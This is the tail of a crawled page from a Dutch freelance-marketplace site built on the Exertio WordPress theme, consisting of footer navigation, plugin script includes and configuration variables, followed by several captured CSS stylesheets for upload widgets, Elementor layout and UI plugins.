							  <ul><li><a href="http://advertentieplaats.com/project-search/?skill=94">Apps Developements</a></li><li><a href="http://advertentieplaats.com/project-search/?skill=95">Arabic</a></li><li><a href="http://advertentieplaats.com/project-search/?skill=98">Australia</a></li><li><a href="http://advertentieplaats.com/project-search/?skill=99">Australia</a></li><li><a href="http://advertentieplaats.com/project-search/?skill=100">Australia</a></li><li><a href="http://advertentieplaats.com/project-search/?skill=101">Australia</a></li><li><a href="http://advertentieplaats.com/project-search/?skill=" class="view-more">View More</a></li></ul>
							</div>
						  </div><div class="col-xxl-2 col-xl-4 col-6 col-sm-4 col-md-4 col-lg-4 grid-item">
							<div class="fr-browse-content browse-style">
							  <h3>Trending skills</h3>
							  <ul><li><a href="http://advertentieplaats.com/project-search/?skill=95">Arabic</a></li><li><a href="http://advertentieplaats.com/project-search/?skill=99">Australia</a></li><li><a href="http://advertentieplaats.com/project-search/?skill=113">Company</a></li><li><a href="http://advertentieplaats.com/project-search/?skill=114">Company</a></li><li><a href="http://advertentieplaats.com/project-search/?skill=248">Support Agent</a></li><li><a href="http://advertentieplaats.com/project-search/?skill=249">Theme Design</a></li><li><a href="http://advertentieplaats.com/project-search/?skill=" class="view-more">View More</a></li></ul>
							</div>
						  </div><div class="col-xxl-2 col-xl-4 col-6 col-sm-4 col-md-4 col-lg-4 grid-item">
							<div class="fr-browse-content browse-style">
							  <h3>Top Skills in US</h3>
							  <ul><li><a href="http://advertentieplaats.com/freelancer-search/?skill=134">Expensive</a></li><li><a href="http://advertentieplaats.com/freelancer-search/?skill=135">Faceebook Ads</a></li><li><a href="http://advertentieplaats.com/freelancer-search/?skill=136">Fake</a></li><li><a href="http://advertentieplaats.com/freelancer-search/?skill=137">Fluent</a></li><li><a href="http://advertentieplaats.com/freelancer-search/?skill=139">Fluent</a></li><li><a href="http://advertentieplaats.com/freelancer-search/?skill=235">Sindh</a></li><li><a href="http://advertentieplaats.com/freelancer-search/?skill=" class="view-more">View More</a></li></ul>
							</div>
						  </div><div class="col-xxl-2 col-xl-4 col-6 col-sm-4 col-md-4 col-lg-4 grid-item">
							<div class="fr-browse-content browse-style">
							  <h3>Jobs in Cities</h3>
							  <ul><li><a href="http://advertentieplaats.com/project-search/?location=259">Urdu</a></li><li><a href="http://advertentieplaats.com/project-search/?location=260">USA</a></li><li><a href="http://advertentieplaats.com/project-search/?location=261">USA</a></li><li><a href="http://advertentieplaats.com/project-search/?location=335">Arad, Bahrain</a></li><li><a href="http://advertentieplaats.com/project-search/?location=342">Riffa</a></li><li><a href="http://advertentieplaats.com/project-search/?location=" class="view-more">View More</a></li></ul>
							</div>
						  </div><div class="col-xxl-2 col-xl-4 col-6 col-sm-4 col-md-4 col-lg-4 grid-item">
							<div class="fr-browse-content browse-style">
							  <h3>Local Companies</h3>
							  <ul><li><a href="http://advertentieplaats.com/employer-search/?location=301">California</a></li><li><a href="http://advertentieplaats.com/employer-search/?location=302">California</a></li><li><a href="http://advertentieplaats.com/employer-search/?location=303">California</a></li><li><a href="http://advertentieplaats.com/employer-search/?location=304">Content writter</a></li><li><a href="http://advertentieplaats.com/employer-search/?location=306">Delhi</a></li><li><a href="http://advertentieplaats.com/employer-search/?location=314">JavaScripts</a></li><li><a href="http://advertentieplaats.com/employer-search/?location=" class="view-more">View More</a></li></ul>
							</div>
						  </div><div class="col-xxl-2 col-xl-4 col-6 col-sm-4 col-md-4 col-lg-4 grid-item">
							<div class="fr-browse-content browse-style">
							  <h3>Workers From</h3>
							  <ul><li><a href="http://advertentieplaats.com/freelancer-search/?location=274">wallet</a></li><li><a href="http://advertentieplaats.com/freelancer-search/?location=277">Website Development</a></li><li><a href="http://advertentieplaats.com/freelancer-search/?location=279">Writing &amp; Translation</a></li><li><a href="http://advertentieplaats.com/freelancer-search/?location=284">Abu Dhabi</a></li><li><a href="http://advertentieplaats.com/freelancer-search/?location=291">Bahrain</a></li><li><a href="http://advertentieplaats.com/freelancer-search/?location=295">Berlin</a></li><li><a href="http://advertentieplaats.com/freelancer-search/?location=" class="view-more">View More</a></li></ul>
							</div>
						  </div>
								</div>
							</div>
						</section>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exertio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sbchatModal" class="sbchat-modal">

 </div>		<section class="fr-bg-style2 ">
		  <div class="container">
			<div class="row">
			  <div class="col-xl-12 col-xs-12 col-sm-12 col-md-12">
				<div class="fr-bg-style">
				  <div class="row">
					<div class="col-xl-8 col-lg-8">
					  <div class="fr-gt-content">
						<h3>Ready To Get Started</h3>
						<p>The Exertio is a Premium WordPress Theme, you can create your own market place website using this theme. It allows you to get a commission for hiring a freelancer or for each service sold.</p>
					  </div>
					</div>
										<div class="col-xl-4 col-lg-4 align-self-center">
					  <div class="fr-gt-btn"> <a href="http://advertentieplaats.com/login/" class="btn btn-theme">Get Started</a> </div>
					</div>
									  </div>
				</div>
			  </div>
			</div>
		  </div>
		</section>
	<section class="fr-footer padding-top-80 ">
  <div class="container">
    <div class="row padding-bottom-80">
      <div class="col-xxl-4 col-xl-3 col-lg-12 col-12 col-sm-12 col-md-12">
        <div class="fr-footer-details fr-footer-content"> <img src="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg" alt="" class="img-fluid">
          <p>A modern user-focused, premium freelance marketplace WordPress Theme, developed using best practices from the market. </p>
        </div>
                    <div class="fr-footer-icons">
                <ul>
                <li> <a href="#"><i class="fab fa-facebook-f"></i></a> </li><li> <a href="#"><i class="fab fa-twitter"></i></a> </li><li> <a href="#"><i class="fab fa-linkedin-in"></i></a> </li><li> <a href="#"><i class="fab fa-youtube"></i></a> </li><li> <a href="#"><i class="fab fa-instagram"></i></a> </li>                </ul>
            </div>
            </div>
      <div class="col-xxl-3 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <ul>
                                <h3 class="fr-style-8">Job Locations</h3>
                  <li><a href="http://advertentieplaats.com/project-search/?location=333">Sharjah</a></li><li><a href="http://advertentieplaats.com/project-search/?location=335">Arad, Bahrain</a></li>          </ul>
        </div>
      </div>
      <div class="col-xxl-3 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <h3 class="fr-style-8">Services Locations</h3>
          <ul>
			<li><a href="http://advertentieplaats.com/services-search/?location=325">Riffa</a></li><li><a href="http://advertentieplaats.com/services-search/?location=318">Muharraq</a></li><li><a href="http://advertentieplaats.com/services-search/?location=316">Muharraq</a></li><li><a href="http://advertentieplaats.com/services-search/?location=263">USA</a></li><li><a href="http://advertentieplaats.com/services-search/?location=320">QA Speciallist</a></li>            </ul>
        </div>
      </div>
      <div class="col-xxl-2 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <h3 class="fr-style-8">Most Visited Links</h3>
			<ul>
			<li><a href="http://advertentieplaats.com/blog/">Blog</a></li><li><a href="http://advertentieplaats.com/about-us/">About Us</a></li><li><a href="http://advertentieplaats.com/services-search/">Services Search</a></li><li><a href="http://advertentieplaats.com/freelancer-search/">Freelancer Search</a></li><li><a href="http://advertentieplaats.com/terms-and-conditions/">Terms and Conditions</a></li>            </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="fr-bottom">
    <p>Copyright 2021 © Theme Created By <a href="http://scriptsbundlecom/">ScriptsBundle</a>, All Rights Reserved.</p>  </div>
</section><input type="hidden" id="freelance_ajax_url" value="http://advertentieplaats.com/wp-admin/admin-ajax.php" />
<input type="hidden" id="gen_nonce" value="a683d9bf4b" />
<input type="hidden" id="nonce_error" value="Something went wrong" />
       
   	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://advertentieplaats.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="sb-chat-admin-script-js-extra">
/* <![CDATA[ */
var localize_vars = {"sbAjaxurl":"http://advertentieplaats.com/wp-admin/admin-ajax.php","site_url":"http://advertentieplaats.com","sb_notification":"0","notification_time":"10000"};
//# sourceURL=sb-chat-admin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/js/admin-custom.js?ver=6.9" id="sb-chat-admin-script-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/sb-chat/lib/dropzone/dropzone.min.js?ver=6.9" id="dropzone-script-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/js/fslightbox.js?ver=6.9" id="fslightbox-script-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.imageview.js?ver=6.9" id="jquery.imageview-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/sbmenu.js?ver=6.9" id="sb-menu-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/isotope.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/bootstrap.bundle.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/smoke.min.js?ver=6.9" id="smoke-js-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/toastr.min.js?ver=6.9" id="toastr-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/select2.full.min.js?ver=6.9" id="exertio-select2-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.richtext.min.js?ver=6.9" id="jquery-richtext-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.flexslider.js?ver=6.9" id="jquery.flexslider-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/rating.js?ver=6.9" id="exertio-rating-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/protip.min.js?ver=6.9" id="protip-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/youtube-popup-jquery.js?ver=6.9" id="youtube-popup-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?ver=6.9" id="recaptcha-js"></script>
<script type="text/javascript" id="exertio-theme-js-extra">
/* <![CDATA[ */
var localize_vars_frontend = {"freelanceAjaxurl":"http://advertentieplaats.com/wp-admin/admin-ajax.php","AreYouSure":"Are you sure?","Msgconfirm":"Confirmation","remove":"Remove","cancel":"Cancel","AccDel":"Delete, Anyway","proCancel":"Cancel, Anyway","confimYes":"Yes","confimNo":"No","awardDate":"Award Date","awardName":"Award Name","selectImage":"Image","projectURL":"Project url","projectName":"Project Name","expeName":"Experience Title","expeCompName":"Company Name","startDate":"Start Date","endDate":"End Date","endDatemsg":"Leave it empty to set it current job","expeDesc":"Description","eduName":"Education Title","eduInstName":"Institute Name","eduEndDatemsg":"Leave it empty to set it current education","proAdminCost":"5","YesSure":"Yes, I am sure","serviceBuy":"Are you sure you want to purchase this service?","maxFaqAllowed":"5","maxVideoAllowed":"5","maxAllowedFields":"Allowed number of fields limit reached","faqNo":"FAQ No","is_reset":"","reset_status":{"status":false,"r_msg":"","requested_id":""},"activation_is_set":"","activation_is_set_msg":{"activation_status":false,"status_msg":""},"project_search_link":"http://advertentieplaats.com/project-search/","services_search_link":"http://advertentieplaats.com/services-search/","employer_search_link":"http://advertentieplaats.com/employer-search/","freelancer_search_link":"http://advertentieplaats.com/freelancer-search/","searchTalentText":"Serach Talent","searchEmpText":"Search Employer","findJobText":"Find Job","searchServiceText":"Get job done","is_rtl":"","exertio_local":"nl","exertio_notification":"","notification_time":"600000","pass_textWeak":"Weak","pass_textMedium":"Medium","pass_textStrong":"Strong","pass_textVeryStrong":"Very Strong"};
//# sourceURL=exertio-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/custom-script.js?ver=6.9" id="exertio-theme-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/chart.min.js?ver=6.9" id="exertio-charts-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/stats.js?ver=6.9" id="exertio-stats-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselWrapperAriaLabel":"Carrousel | Horizontaal scrollen: pijl links & rechts","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel Portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap modus","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret modus","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"http:\/\/advertentieplaats.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1551,"title":"Advertentieplaats.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://advertentieplaats.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://advertentieplaats.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="http://advertentieplaats.com/wp-json/panel/v1/script?ver=22335" defer data-site="b9786c65-d29e-4384-a7d9-0f7f9436bf8c"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/css/custom-dropzone.css?ver=6.9
body_size: 569
content:
#attachment-wrapper .dz-preview {
    background: #2E9AE9;
    position: relative;
    display: inline-block;
    color: #ffff;
    font-size: 13px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    border-radius: 1px;
    padding: 10px;
}
#attachment-wrapper .dz-preview .dz-progress {
    display: block;
    background: rgba(0,0,0,0.10);
    margin-top: 6px;
    margin-bottom: 4px;
}
#attachment-wrapper .dz-preview .dz-progress .dz-upload {
    display: block;
    background: rgba(255,255,255,0.65);
    padding: 2px;
}
.data-dz-thumbnail{
    width: 15% !important;
}
.attachment-wrapper_main{
    padding-top: 10px;
 
}
#attachment-wrapper .dz-preview .dz-progress{
    margin-bottom: 0px !important;
    width: 100%;
    /*animation: 5s ease-out 0s 1 uploadProgressBar;
    -webkit-animation: 5s ease-out 0s 1 uploadProgressBar;
    animation-fill-mode: forwards;
    -webkit-animation-fill-mode: forwards;*/
}
@keyframes uploadProgressBar {
    0% {
      width: 0;
    }
    10% {
        width: 10%;
      }
    25% {
    width: 25%;
    }
    35% {
    width: 35%;
    }
    45% {
    width: 45%;
    }
    75% {
    width: 75%;
    }
    100% {
      width: 100%;
    }
}
@-webkit-keyframes uploadProgressBar {
    0% {
        width: 0;
      }
    10% {
        width: 10%;
    }
    25% {
    width: 25%;
    }
    35% {
    width: 35%;
    }
    45% {
    width: 45%;
    }
    75% {
    width: 75%;
    }
    100% {
    width: 100%;
    }
}
.data-dz-thumbnail {
    margin: 3px 3px 3px 3px;
}
.dz-image-preview{
    width: 30%;
    float: left;
    margin-right: 10px;
}
.sbchat_upload_items{
    text-align: center;
}
.sbchat_upload_items{
    padding: 15px; 
    background-color: #eeeeee; 
    margin-top: 10px;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: http://advertentieplaats.com/wp-content/uploads/elementor/css/post-1551.css?ver=1700571697
body_size: 549
content:
.elementor-1551 .elementor-element.elementor-element-d963e01 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-c7fa7db > .elementor-container{max-width:1320px;}.elementor-1551 .elementor-element.elementor-element-c7fa7db:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-c7fa7db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-1551 .elementor-element.elementor-element-c7fa7db{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1551 .elementor-element.elementor-element-c7fa7db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1551 .elementor-element.elementor-element-5c38be9{--e-image-carousel-slides-to-show:6;}.elementor-1551 .elementor-element.elementor-element-5c38be9 > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-1551 .elementor-element.elementor-element-f03f29a > .elementor-widget-container{padding:80px 0px 50px 0px;}.elementor-1551 .elementor-element.elementor-element-f5c1b77 > .elementor-widget-container{padding:100px 0px 100px 0px;background-image:url("https://advertentieplaats.com/wp-content/uploads/2021/01/4703133.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1551 .elementor-element.elementor-element-968bea8 > .elementor-widget-container{padding:80px 0px 80px 0px;}.elementor-1551 .elementor-element.elementor-element-d330497 > .elementor-widget-container{padding:80px 0px 50px 0px;background-color:#F5F5F5;}.elementor-1551 .elementor-element.elementor-element-f2a8a80 > .elementor-widget-container{background-color:#242424;}.elementor-1551 .elementor-element.elementor-element-fae934d > .elementor-widget-container{padding:80px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;background-image:url("https://advertentieplaats.com/wp-content/uploads/2021/01/c1.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-1551 .elementor-element.elementor-element-7e711e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1551 .elementor-element.elementor-element-928850f > .elementor-widget-container{padding:80px 0px 100px 0px;}@media(max-width:1024px){.elementor-1551 .elementor-element.elementor-element-5c38be9{--e-image-carousel-slides-to-show:3;}.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:bottom right;background-repeat:no-repeat;background-size:200px auto;}}

--- FILE ---
content_type: text/css
request_url: http://advertentieplaats.com/wp-content/themes/exertio/css/smoke.min.css?ver=6.9
body_size: 958
content:
.smk-alert,.smk-confirm,.smk-prompt{opacity:0;filter:alpha(opacity=0)}.panel-full,.panel-full>.panel-heading{border-radius:0}.has-feedback .smk-error-msg{position:absolute;right:0;font-size:12px;margin-top:0;margin-bottom:0}.smk-select .smk-error-icon{right:10px}.smk-checkbox .smk-error-msg,.smk-radio .smk-error-msg{margin-top:-12px}.form-horizontal .has-feedback .smk-error-msg{right:15px}.form-horizontal .smk-select .smk-error-icon{right:25px}.form-horizontal .smk-checkbox .smk-error-msg,.form-horizontal .smk-radio .smk-error-msg{margin-top:0}.smk-alert-content{position:fixed;width:360px;z-index:2060}.smk-alert-content-top-right{top:20px;right:20px}.smk-alert-content-top-center{top:20px;margin:0 0 0 -180px;left:50%}.smk-alert-content-top-left{top:20px;left:20px}.smk-alert-content-bottom-right{bottom:0;right:20px}.smk-alert-content-bottom-center{bottom:0;margin:0 0 0 -180px;left:50%}.smk-alert-content-bottom-left{bottom:0;left:20px}.smk-alert .glyphicon{font-size:20px;float:left;margin-right:14px}.smk-alert p{display:table}.smk-confirm-back{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030}.smk-confirm,.smk-prompt{position:absolute;top:-500px;right:0;left:0;margin:auto;max-width:440px;z-index:2060;box-shadow:0 5px 25px -1px #333;-webkit-box-shadow:0 5px 25px -1px #333;-moz-box-shadow:0 5px 25px -1px #333}.smk-confirm:focus,.smk-prompt:focus{outline:0;box-shadow:0 5px 25px -1px #333;-webkit-box-shadow:0 5px 25px -1px #333;-moz-box-shadow:0 5px 25px -1px #333}.smk-confirm .panel-body,.smk-prompt .panel-body{padding-bottom:30px;padding-top:30px}.smk-progressbar{left:0;top:0;right:0;bottom:0;z-index:10000}.smk-progressbar .progress{width:100%;height:4px;background-color:transparent;border-radius:0;margin-bottom:0}.smk-progressbar-content{position:absolute;left:0;top:0;right:0;bottom:0;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.panel-full{position:fixed;left:0;top:0;width:100%;height:100%;z-index:2050}.smk-btn-group-panel-title{top:-22px;right:-4px}.smk-btn-group-panel{top:-4px;right:-4px}a.smk-full,a.smk-full:focus,a.smk-min,a.smk-min:focus,a.smk-remove,a.smk-remove:focus{color:inherit}.smk-show-pass{position:relative}.smk-btn-show-pass{position:absolute;right:0;top:25px;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.smk-sizing{box-sizing:border-box}.smk-transition1{transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out}.smk-transition2{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}.smk-shadow{box-shadow:3px 3px 5px 6px #ccc;-webkit-box-shadow:3px 3px 5px 6px #ccc;-moz-box-shadow:3px 3px 5px 6px #ccc}.smk-animation{animation:fadeOut 3.5s;-webkit-animation:fadeOut 3.5s;-moz-animation:fadeOut 3.5s;-o-animation:fadeOut 3.5s;-ms-animation:fadeOut 3.5s}.smk-translate{transform:translate(50px,100px);-webkit-transform:translate(50px,100px);-moz-transform:translate(50px,100px);-o-transform:translate(50px,100px);-ms-transform:translate(50px,100px)}.smk-rotate{transform:rotate(7deg);-webkit-transform:rotate(7deg);-moz-transition:rotate(7deg);-o-transition:rotate(7deg);-ms-transform:rotate(7deg)}

--- FILE ---
content_type: text/css
request_url: http://advertentieplaats.com/wp-content/themes/exertio/css/richtext.min.css?ver=6.9
body_size: 1794
content:
/*
 RichText: WYSIWYG editor developed as jQuery plugin

 @name RichText
